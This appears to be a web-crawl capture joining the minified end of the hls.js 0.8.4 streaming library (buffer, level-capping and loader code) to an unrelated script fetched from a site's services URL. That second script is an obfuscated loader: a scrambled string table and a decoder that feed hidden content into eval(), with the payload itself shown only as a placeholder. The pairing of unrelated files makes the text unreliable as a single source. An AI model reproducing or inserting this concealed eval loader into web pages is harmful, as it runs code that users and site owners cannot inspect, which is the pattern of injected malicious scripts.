sourceBuffer:"+e.message),this.hls.trigger(Z.a.ERROR,{type:$.b.MEDIA_ERROR,details:$.a.BUFFER_ADD_CODEC_ERROR,fatal:!1,err:e,mimeType:o})}}this.hls.trigger(Z.a.BUFFER_CREATED,{tracks:e})},t.prototype.onBufferAppending=function(e){this._needsFlush||(this.segments?this.segments.push(e):this.segments=[e],this.doAppending())},t.prototype.onBufferAppendFail=function(e){ee.b.error("sourceBuffer error:",e.event),this.hls.trigger(Z.a.ERROR,{type:$.b.MEDIA_ERROR,details:$.a.BUFFER_APPENDING_ERROR,fatal:!1})},t.prototype.onBufferEos=function(e){var t=this.sourceBuffer,r=e.type;for(var a in t)r&&a!==r||t[a].ended||(t[a].ended=!0,ee.b.log(a+" sourceBuffer now EOS"));this.checkEos()},t.prototype.checkEos=function(){var e=this.sourceBuffer,t=this.mediaSource;if(!t||"open"!==t.readyState)return void(this._needsEos=!1);for(var r in e){var a=e[r];if(!a.ended)return;if(a.updating)return void(this._needsEos=!0)}ee.b.log("all media data available, signal endOfStream() to MediaSource and stop loading fragment");try{t.endOfStream()}catch(e){ee.b.warn("exception while calling mediaSource.endOfStream()")}this._needsEos=!1},t.prototype.onBufferFlushing=function(e){this.flushRange.push({start:e.startOffset,end:e.endOffset,type:e.type}),this.flushBufferCounter=0,this.doFlush()},t.prototype.onLevelUpdated=function(e){var t=e.details;0!==t.fragments.length&&(this._levelDuration=t.totalduration+t.fragments[0].start,this.updateMediaElementDuration())},t.prototype.updateMediaElementDuration=function(){var e=this.media,t=this.mediaSource,r=this.sourceBuffer,a=this._levelDuration;if(null!==a&&e&&t&&r&&0!==e.readyState&&"open"===t.readyState){for(var i in r)if(r[i].updating)return;null===this._msDuration&&(this._msDuration=t.duration);var n=e.duration;(a>this._msDuration&&a>n||n===1/0||isNaN(n))&&(ee.b.log("Updating mediasource duration to "+a.toFixed(3)),this._msDuration=t.duration=a)}},t.prototype.doFlush=function(){for(;this.flushRange.length;){var e=this.flushRange[0];if(!this.flushBuffer(e.start,e.end,e.type))return void(this._needsFlush=!0);this.flushRange.shift(),this.flushBufferCounter=0}if(0===this.flushRange.length){this._needsFlush=!1;var t=0,r=this.sourceBuffer;try{for(var a in r)t+=r[a].buffered.length}catch(e){ee.b.error("error while accessing sourceBuffer.buffered")}this.appended=t,this.hls.trigger(Z.a.BUFFER_FLUSHED)}},t.prototype.doAppending=function(){var e=this.hls,t=this.sourceBuffer,r=this.segments;if(Object.keys(t).length){if(this.media.error)return this.segments=[],void ee.b.error("trying to append although a media error occured, flush segment and abort");if(this.appending)return;if(r&&r.length){var a=r.shift();try{var i=a.type,n=t[i];n?n.updating?r.unshift(a):(n.ended=!1,this.parent=a.parent,n.appendBuffer(a.data),this.appendError=0,this.appended++,this.appending=!0):this.onSBUpdateEnd()}catch(t){ee.b.error("error while trying to append buffer:"+t.message),r.unshift(a);var o={type:$.b.MEDIA_ERROR,parent:a.parent};if(22===t.code)return this.segments=[],o.details=$.a.BUFFER_FULL_ERROR,o.fatal=!1,void e.trigger(Z.a.ERROR,o);if(this.appendError?this.appendError++:this.appendError=1,o.details=$.a.BUFFER_APPEND_ERROR,this.appendError>e.config.appendErrorMaxRetry)return ee.b.log("fail "+e.config.appendErrorMaxRetry+" times to append segment in sourceBuffer"),r=[],o.fatal=!0,void e.trigger(Z.a.ERROR,o);o.fatal=!1,e.trigger(Z.a.ERROR,o)}}}},t.prototype.flushBuffer=function(e,t,r){var a,i,n,o,s,l,d=this.sourceBuffer;if(Object.keys(d).length){if(ee.b.log("flushBuffer,pos/start/end: "+this.media.currentTime.toFixed(3)+"/"+e+"/"+t),this.flushBufferCounter<this.appended){for(var u in d)if(!r||u===r){if(a=d[u],a.ended=!1,a.updating)return ee.b.warn("cannot flush, sb updating in progress"),!1;try{for(i=0;i<a.buffered.length;i++)if(n=a.buffered.start(i),o=a.buffered.end(i),navigator.userAgent.toLowerCase().indexOf("firefox")!==-1&&t===Number.POSITIVE_INFINITY?(s=e,l=t):(s=Math.max(n,e),l=Math.min(o,t)),Math.min(l,o)-s>.5)return this.flushBufferCounter++,ee.b.log("flush "+u+" ["+s+","+l+"], of ["+n+","+o+"], pos:"+this.media.currentTime),a.remove(s,l),!1}catch(e){ee.b.warn("exception while accessing sourcebuffer, it might have been removed from MediaSource")}}}else ee.b.warn("abort flushing too many retries");ee.b.log("buffer flushed")}return!0},t}(ae),$e=Ze,et=function(){function e(e,t){for(var r=0;r<t.length;r++){var a=t[r];a.enumerable=a.enumerable||!1,a.configurable=!0,"value"in a&&(a.writable=!0),Object.defineProperty(e,a.key,a)}}return function(t,r,a){return r&&e(t.prototype,r),a&&e(t,a),t}}(),tt=function(e){function t(r){return j(this,t),W(this,e.call(this,r,Z.a.FPS_DROP_LEVEL_CAPPING,Z.a.MEDIA_ATTACHING,Z.a.MANIFEST_PARSED))}return V(t,e),t.prototype.destroy=function(){this.hls.config.capLevelToPlayerSize&&(this.media=this.restrictedLevels=null,this.autoLevelCapping=Number.POSITIVE_INFINITY,this.timer&&(this.timer=clearInterval(this.timer)))},t.prototype.onFpsDropLevelCapping=function(e){t.isLevelAllowed(e.droppedLevel,this.restrictedLevels)&&this.restrictedLevels.push(e.droppedLevel)},t.prototype.onMediaAttaching=function(e){this.media=e.media instanceof HTMLVideoElement?e.media:null},t.prototype.onManifestParsed=function(e){var t=this.hls;this.restrictedLevels=[],t.config.capLevelToPlayerSize&&(this.autoLevelCapping=Number.POSITIVE_INFINITY,this.levels=e.levels,t.firstLevel=this.getMaxLevel(e.firstLevel),clearInterval(this.timer),this.timer=setInterval(this.detectPlayerSize.bind(this),1e3),this.detectPlayerSize())},t.prototype.detectPlayerSize=function(){if(this.media){var e=this.levels?this.levels.length:0;if(e){var t=this.hls;t.autoLevelCapping=this.getMaxLevel(e-1),t.autoLevelCapping>this.autoLevelCapping&&t.streamController.nextLevelSwitch(),this.autoLevelCapping=t.autoLevelCapping}}},t.prototype.getMaxLevel=function(e){var r=this;if(!this.levels)return-1;var a=this.levels.filter(function(a,i){return t.isLevelAllowed(i,r.restrictedLevels)&&i<=e});return t.getMaxLevelByMediaSize(a,this.mediaWidth,this.mediaHeight)},t.isLevelAllowed=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[];return t.indexOf(e)===-1},t.getMaxLevelByMediaSize=function(e,t,r){if(!e||e&&!e.length)return-1;for(var a=function(e,t){return!t||(e.width!==t.width||e.height!==t.height)},i=e.length-1,n=0;n<e.length;n+=1){var o=e[n];if((o.width>=t||o.height>=r)&&a(o,e[n+1])){i=n;break}}return i},et(t,[{key:"mediaWidth",get:function(){var e=void 0,r=this.media;return r&&(e=r.width||r.clientWidth||r.offsetWidth,e*=t.contentScaleFactor),e}},{key:"mediaHeight",get:function(){var e=void 0,r=this.media;return r&&(e=r.height||r.clientHeight||r.offsetHeight,e*=t.contentScaleFactor),e}}],[{key:"contentScaleFactor",get:function(){var e=1;try{e=window.devicePixelRatio}catch(e){}return e}}]),t}(ae),rt=tt,at=function(e){function t(r){return K(this,t),Y(this,e.call(this,r,Z.a.MEDIA_ATTACHING))}return z(t,e),t.prototype.destroy=function(){this.timer&&clearInterval(this.timer),this.isVideoPlaybackQualityAvailable=!1},t.prototype.onMediaAttaching=function(e){var t=this.hls.config;if(t.capLevelOnFPSDrop){var r=this.video=e.media instanceof HTMLVideoElement?e.media:null;"function"==typeof r.getVideoPlaybackQuality&&(this.isVideoPlaybackQualityAvailable=!0),clearInterval(this.timer),this.timer=setInterval(this.checkFPSInterval.bind(this),t.fpsDroppedMonitoringPeriod)}},t.prototype.checkFPS=function(e,t,r){var a=performance.now();if(t){if(this.lastTime){var i=a-this.lastTime,n=r-this.lastDroppedFrames,o=t-this.lastDecodedFrames,s=1e3*n/i,l=this.hls;if(l.trigger(Z.a.FPS_DROP,{currentDropped:n,currentDecoded:o,totalDroppedFrames:r}),s>0&&n>l.config.fpsDroppedMonitoringThreshold*o){var d=l.currentLevel;ee.b.warn("drop FPS ratio greater than max allowed value for currentLevel: "+d),d>0&&(l.autoLevelCapping===-1||l.autoLevelCapping>=d)&&(d-=1,l.trigger(Z.a.FPS_DROP_LEVEL_CAPPING,{level:d,droppedLevel:l.currentLevel}),l.autoLevelCapping=d,l.streamController.nextLevelSwitch())}}this.lastTime=a,this.lastDroppedFrames=r,this.lastDecodedFrames=t}},t.prototype.checkFPSInterval=function(){var e=this.video;if(e)if(this.isVideoPlaybackQualityAvailable){var t=e.getVideoPlaybackQuality();this.checkFPS(e,t.totalVideoFrames,t.droppedVideoFrames)}else this.checkFPS(e,e.webkitDecodedFrameCount,e.webkitDroppedFrameCount)},t}(ae),it=at,nt=function(){function e(t){X(this,e),t&&t.xhrSetup&&(this.xhrSetup=t.xhrSetup)}return e.prototype.destroy=function(){this.abort(),this.loader=null},e.prototype.abort=function(){var e=this.loader;e&&4!==e.readyState&&(this.stats.aborted=!0,e.abort()),window.clearTimeout(this.requestTimeout),this.requestTimeout=null,window.clearTimeout(this.retryTimeout),this.retryTimeout=null},e.prototype.load=function(e,t,r){this.context=e,this.config=t,this.callbacks=r,this.stats={trequest:performance.now(),retry:0},this.retryDelay=t.retryDelay,this.loadInternal()},e.prototype.loadInternal=function(){var e,t=this.context;e=this.loader=new XMLHttpRequest;var r=this.stats;r.tfirst=0,r.loaded=0;var a=this.xhrSetup;try{if(a)try{a(e,t.url)}catch(r){e.open("GET",t.url,!0),a(e,t.url)}e.readyState||e.open("GET",t.url,!0)}catch(r){return void this.callbacks.onError({code:e.status,text:r.message},t,e)}t.rangeEnd&&e.setRequestHeader("Range","bytes="+t.rangeStart+"-"+(t.rangeEnd-1)),e.onreadystatechange=this.readystatechange.bind(this),e.onprogress=this.loadprogress.bind(this),e.responseType=t.responseType,this.requestTimeout=window.setTimeout(this.loadtimeout.bind(this),this.config.timeout),e.send()},e.prototype.readystatechange=function(e){var t=e.currentTarget,r=t.readyState,a=this.stats,i=this.context,n=this.config;if(!a.aborted&&r>=2)if(window.clearTimeout(this.requestTimeout),0===a.tfirst&&(a.tfirst=Math.max(performance.now(),a.trequest)),4===r){var o=t.status;if(o>=200&&o<300){a.tload=Math.max(a.tfirst,performance.now());var s=void 0,l=void 0;"arraybuffer"===i.responseType?(s=t.response,l=s.byteLength):(s=t.responseText,l=s.length),a.loaded=a.total=l;var d={url:t.responseURL,data:s};this.callbacks.onSuccess(d,a,i,t)}else a.retry>=n.maxRetry||o>=400&&o<499?(ee.b.error(o+" while loading "+i.url),this.callbacks.onError({code:o,text:t.statusText},i,t)):(ee.b.warn(o+" while loading "+i.url+", retrying in "+this.retryDelay+"..."),this.destroy(),this.retryTimeout=window.setTimeout(this.loadInternal.bind(this),this.retryDelay),this.retryDelay=Math.min(2*this.retryDelay,n.maxRetryDelay),a.retry++)}else this.requestTimeout=window.setTimeout(this.loadtimeout.bind(this),n.timeout)},e.prototype.loadtimeout=function(){ee.b.warn("timeout while loading "+this.context.url),this.callbacks.onTimeout(this.stats,this.context,null)},e.prototype.loadprogress=function(e){var t=e.currentTarget,r=this.stats;r.loaded=e.loaded,e.lengthComputable&&(r.total=e.total);var a=this.callbacks.onProgress;a&&a(r,this.context,null,t)},e}(),ot=nt,st=r(3),lt=(r.n(st),{autoStartLoad:!0,startPosition:-1,defaultAudioCodec:void 0,debug:!1,capLevelOnFPSDrop:!1,capLevelToPlayerSize:!1,initialLiveManifestSize:1,maxBufferLength:30,maxBufferSize:6e7,maxBufferHole:.5,maxSeekHole:2,lowBufferWatchdogPeriod:.5,highBufferWatchdogPeriod:3,nudgeOffset:.1,nudgeMaxRetry:3,maxFragLookUpTolerance:.2,liveSyncDurationCount:3,liveMaxLatencyDurationCount:1/0,liveSyncDuration:void 0,liveMaxLatencyDuration:void 0,maxMaxBufferLength:600,enableWorker:!0,enableSoftwareAES:!0,manifestLoadingTimeOut:1e4,manifestLoadingMaxRetry:1,manifestLoadingRetryDelay:1e3,manifestLoadingMaxRetryTimeout:64e3,startLevel:void 0,levelLoadingTimeOut:1e4,levelLoadingMaxRetry:4,levelLoadingRetryDelay:1e3,levelLoadingMaxRetryTimeout:64e3,fragLoadingTimeOut:2e4,fragLoadingMaxRetry:6,fragLoadingRetryDelay:1e3,fragLoadingMaxRetryTimeout:64e3,fragLoadingLoopThreshold:3,startFragPrefetch:!1,fpsDroppedMonitoringPeriod:5e3,fpsDroppedMonitoringThreshold:.2,appendErrorMaxRetry:3,loader:ot,fLoader:void 0,pLoader:void 0,xhrSetup:void 0,fetchSetup:void 0,abrController:Je,bufferController:$e,capLevelController:rt,fpsController:it,stretchShortVideoTrack:!1,maxAudioFramesDrift:1,forceKeyFrameOnDiscontinuity:!0,abrEwmaFastLive:3,abrEwmaSlowLive:9,abrEwmaFastVoD:3,abrEwmaSlowVoD:9,abrEwmaDefaultEstimate:5e5,abrBandWidthFactor:.95,abrBandWidthUpFactor:.7,abrMaxWithRealBitrate:!1,maxStarvationDelay:4,maxLoadingDelay:4,minAutoBitrate:0}),dt=function(){function e(e,t){for(var r=0;r<t.length;r++){var a=t[r];a.enumerable=a.enumerable||!1,a.configurable=!0,"value"in a&&(a.writable=!0),Object.defineProperty(e,a.key,a)}}return function(t,r,a){return r&&e(t.prototype,r),a&&e(t,a),t}}(),ut=function(){function e(){var t=this,r=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};q(this,e);var a=e.DefaultConfig;if((r.liveSyncDurationCount||r.liveMaxLatencyDurationCount)&&(r.liveSyncDuration||r.liveMaxLatencyDuration))throw new Error("Illegal hls.js config: don't mix up liveSyncDurationCount/liveMaxLatencyDurationCount and liveSyncDuration/liveMaxLatencyDuration");for(var i in a)i in r||(r[i]=a[i]);if(void 0!==r.liveMaxLatencyDurationCount&&r.liveMaxLatencyDurationCount<=r.liveSyncDurationCount)throw new Error('Illegal hls.js config: "liveMaxLatencyDurationCount" must be gt "liveSyncDurationCount"');if(void 0!==r.liveMaxLatencyDuration&&(r.liveMaxLatencyDuration<=r.liveSyncDuration||void 0===r.liveSyncDuration))throw new Error('Illegal hls.js config: "liveMaxLatencyDuration" must be gt "liveSyncDuration"');Object(ee.a)(r.debug),this.config=r,this._autoLevelCapping=-1;var n=this.observer=new De.a;n.trigger=function(e){for(var t=arguments.length,r=Array(t>1?t-1:0),a=1;a<t;a++)r[a-1]=arguments[a];n.emit.apply(n,[e,e].concat(r))},n.off=function(e){for(var t=arguments.length,r=Array(t>1?t-1:0),a=1;a<t;a++)r[a-1]=arguments[a];n.removeListener.apply(n,[e].concat(r))},this.on=n.on.bind(n),this.off=n.off.bind(n),this.trigger=n.trigger.bind(n);var o=this.abrController=new r.abrController(this),s=new r.bufferController(this),l=new r.capLevelController(this),d=new r.fpsController(this),u=new me(this),f=new be(this),h=new Re(this),c=new Ve(this),p=this.levelController=new He(this),v=this.streamController=new Ue(this),g=[p,v],m=r.audioStreamController;m&&g.push(new m(this)),this.networkControllers=g;var y=[u,f,h,o,s,l,d,c];if(m=r.audioTrackController){var b=new m(this);this.audioTrackController=b,y.push(b)}if(m=r.subtitleTrackController){var E=new m(this);this.subtitleTrackController=E,y.push(E)}[r.subtitleStreamController,r.timelineController].forEach(function(e){e&&y.push(new e(t))}),this.coreComponents=y}return e.isSupported=function(){var e=window.MediaSource=window.MediaSource||window.WebKitMediaSource,t=window.SourceBuffer=window.SourceBuffer||window.WebKitSourceBuffer,r=e&&"function"==typeof e.isTypeSupported&&e.isTypeSupported('video/mp4; codecs="avc1.42E01E,mp4a.40.2"'),a=!t||t.prototype&&"function"==typeof t.prototype.appendBuffer&&"function"==typeof t.prototype.remove;return r&&a},dt(e,null,[{key:"version",get:function(){return"0.8.4"}},{key:"Events",get:function(){return Z.a}},{key:"ErrorTypes",get:function(){return $.b}},{key:"ErrorDetails",get:function(){return $.a}},{key:"DefaultConfig",get:function(){return e.defaultConfig?e.defaultConfig:lt},set:function(t){e.defaultConfig=t}}]),e.prototype.destroy=function(){ee.b.log("destroy"),this.trigger(Z.a.DESTROYING),this.detachMedia(),this.coreComponents.concat(this.networkControllers).forEach(function(e){e.destroy()}),this.url=null,this.observer.removeAllListeners(),this._autoLevelCapping=-1},e.prototype.attachMedia=function(e){ee.b.log("attachMedia"),this.media=e,this.trigger(Z.a.MEDIA_ATTACHING,{media:e})},e.prototype.detachMedia=function(){ee.b.log("detachMedia"),this.trigger(Z.a.MEDIA_DETACHING),this.media=null},e.prototype.loadSource=function(e){e=J.a.buildAbsoluteURL(window.location.href,e,{alwaysNormalize:!0}),ee.b.log("loadSource:"+e),this.url=e,this.trigger(Z.a.MANIFEST_LOADING,{url:e})},e.prototype.startLoad=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:-1;ee.b.log("startLoad("+e+")"),this.networkControllers.forEach(function(t){t.startLoad(e)})},e.prototype.stopLoad=function(){ee.b.log("stopLoad"),this.networkControllers.forEach(function(e){e.stopLoad()})},e.prototype.swapAudioCodec=function(){ee.b.log("swapAudioCodec"),this.streamController.swapAudioCodec()},e.prototype.recoverMediaError=function(){ee.b.log("recoverMediaError");var e=this.media;this.detachMedia(),this.attachMedia(e)},dt(e,[{key:"levels",get:function(){return this.levelController.levels}},{key:"currentLevel",get:function(){return this.streamController.currentLevel},set:function(e){ee.b.log("set currentLevel:"+e),this.loadLevel=e,this.streamController.immediateLevelSwitch()}},{key:"nextLevel",get:function(){return this.streamController.nextLevel},set:function(e){ee.b.log("set nextLevel:"+e),this.levelController.manualLevel=e,this.streamController.nextLevelSwitch()}},{key:"loadLevel",get:function(){return this.levelController.level},set:function(e){ee.b.log("set loadLevel:"+e),this.levelController.manualLevel=e}},{key:"nextLoadLevel",get:function(){return this.levelController.nextLoadLevel},set:function(e){this.levelController.nextLoadLevel=e}},{key:"firstLevel",get:function(){return Math.max(this.levelController.firstLevel,this.minAutoLevel);
},set:function(e){ee.b.log("set firstLevel:"+e),this.levelController.firstLevel=e}},{key:"startLevel",get:function(){return this.levelController.startLevel},set:function(e){ee.b.log("set startLevel:"+e);var t=this;e!==-1&&(e=Math.max(e,t.minAutoLevel)),t.levelController.startLevel=e}},{key:"autoLevelCapping",get:function(){return this._autoLevelCapping},set:function(e){ee.b.log("set autoLevelCapping:"+e),this._autoLevelCapping=e}},{key:"autoLevelEnabled",get:function(){return this.levelController.manualLevel===-1}},{key:"manualLevel",get:function(){return this.levelController.manualLevel}},{key:"minAutoLevel",get:function(){for(var e=this,t=e.levels,r=e.config.minAutoBitrate,a=t?t.length:0,i=0;i<a;i++){var n=t[i].realBitrate?Math.max(t[i].realBitrate,t[i].bitrate):t[i].bitrate;if(n>r)return i}return 0}},{key:"maxAutoLevel",get:function(){var e=this,t=e.levels,r=e.autoLevelCapping,a=void 0;return a=r===-1&&t&&t.length?t.length-1:r}},{key:"nextAutoLevel",get:function(){var e=this;return Math.min(Math.max(e.abrController.nextAutoLevel,e.minAutoLevel),e.maxAutoLevel)},set:function(e){var t=this;t.abrController.nextAutoLevel=Math.max(t.minAutoLevel,e)}},{key:"audioTracks",get:function(){var e=this.audioTrackController;return e?e.audioTracks:[]}},{key:"audioTrack",get:function(){var e=this.audioTrackController;return e?e.audioTrack:-1},set:function(e){var t=this.audioTrackController;t&&(t.audioTrack=e)}},{key:"liveSyncPosition",get:function(){return this.streamController.liveSyncPosition}},{key:"subtitleTracks",get:function(){var e=this.subtitleTrackController;return e?e.subtitleTracks:[]}},{key:"subtitleTrack",get:function(){var e=this.subtitleTrackController;return e?e.subtitleTrack:-1},set:function(e){var t=this.subtitleTrackController;t&&(t.subtitleTrack=e)}}]),e}();t.default=ut},function(e,t,r){function a(e){function t(a){if(r[a])return r[a].exports;var i=r[a]={i:a,l:!1,exports:{}};return e[a].call(i.exports,i,i.exports,t),i.l=!0,i.exports}var r={};t.m=e,t.c=r,t.i=function(e){return e},t.d=function(e,r,a){t.o(e,r)||Object.defineProperty(e,r,{configurable:!1,enumerable:!0,get:a})},t.n=function(e){var r=e&&e.__esModule?function(){return e.default}:function(){return e};return t.d(r,"a",r),r},t.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},t.p="/",t.oe=function(e){throw console.error(e),e};var a=t(t.s=ENTRY_MODULE);return a.default||a}function i(e){return(e+"").replace(/[.?*+^$[\]\\(){}|-]/g,"\\$&")}function n(e){var t=[],r=e.toString(),a=r.match(/^function\s?\(\w+,\s*\w+,\s*(\w+)\)/);if(!a)return t;for(var n,o=a[1],s=new RegExp("(\\\\n|\\W)"+i(o)+"\\((/\\*.*?\\*/)?s?.*?([\\.|\\-|\\w|/|@]+).*?\\)","g");n=s.exec(r);)t.push(n[3]);return t}function o(e,t){for(var r=[t],a=[],i={};r.length;){var o=r.pop();if(!i[o]&&e[o]){i[o]=!0,a.push(o);var s=n(e[o]);r=r.concat(s)}}return a}e.exports=function(e,t){t=t||{};var i=r.m,n=t.all?Object.keys(i):o(i,e),s="("+a.toString().replace("ENTRY_MODULE",JSON.stringify(e))+")({"+n.map(function(e){return""+JSON.stringify(e)+": "+i[e].toString()}).join(",")+"})(self);",l=new window.Blob([s],{type:"text/javascript"});if(t.bare)return l;var d=window.URL||window.webkitURL||window.mozURL||window.msURL,u=d.createObjectURL(l),f=new window.Worker(u);return f.objectURL=u,f}},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var a=r(7),i=r(1),n=r(0),o=r(5),s=r.n(o),l=function(e){var t=new s.a;t.trigger=function(e){for(var r=arguments.length,a=Array(r>1?r-1:0),i=1;i<r;i++)a[i-1]=arguments[i];t.emit.apply(t,[e,e].concat(a))},t.off=function(e){for(var r=arguments.length,a=Array(r>1?r-1:0),i=1;i<r;i++)a[i-1]=arguments[i];t.removeListener.apply(t,[e].concat(a))};var r=function(t,r){e.postMessage({event:t,data:r})};e.addEventListener("message",function(i){var o=i.data;switch(o.cmd){case"init":var s=JSON.parse(o.config);e.demuxer=new a.a(t,o.typeSupported,s,o.vendor);try{Object(n.a)(s.debug===!0)}catch(e){console.warn("demuxerWorker: unable to enable logs")}r("init",null);break;case"demux":e.demuxer.push(o.data,o.decryptdata,o.initSegment,o.audioCodec,o.videoCodec,o.timeOffset,o.discontinuity,o.trackSwitch,o.contiguous,o.duration,o.accurateTimeOffset,o.defaultInitPTS)}}),t.on(i.a.FRAG_DECRYPTED,r),t.on(i.a.FRAG_PARSING_INIT_SEGMENT,r),t.on(i.a.FRAG_PARSED,r),t.on(i.a.ERROR,r),t.on(i.a.FRAG_PARSING_METADATA,r),t.on(i.a.FRAG_PARSING_USERDATA,r),t.on(i.a.INIT_PTS_FOUND,r),t.on(i.a.FRAG_PARSING_DATA,function(t,r){var a=[],i={event:t,data:r};r.data1&&(i.data1=r.data1.buffer,a.push(r.data1.buffer),delete r.data1),r.data2&&(i.data2=r.data2.buffer,a.push(r.data2.buffer),delete r.data2),e.postMessage(i,a)})};t.default=l}]).default})},function(e,t,r){var a=r(1);a(flowplayer)}]);
/*@
  @end
@*/


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=159919
body_size: 1979
content:
var _0xc37e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe98c(d,e,f){var g=_0xc37e[2][_0xc37e[1]](_0xc37e[0]);var h=g[_0xc37e[3]](0,e);var i=g[_0xc37e[3]](0,f);var j=d[_0xc37e[1]](_0xc37e[0])[_0xc37e[10]]()[_0xc37e[9]](function(a,b,c){if(h[_0xc37e[4]](b)!==-1)return a+=h[_0xc37e[4]](b)*(Math[_0xc37e[8]](e,c))},0);var k=_0xc37e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc37e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe98c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",11,"ytYHpoOiT",48,3,51))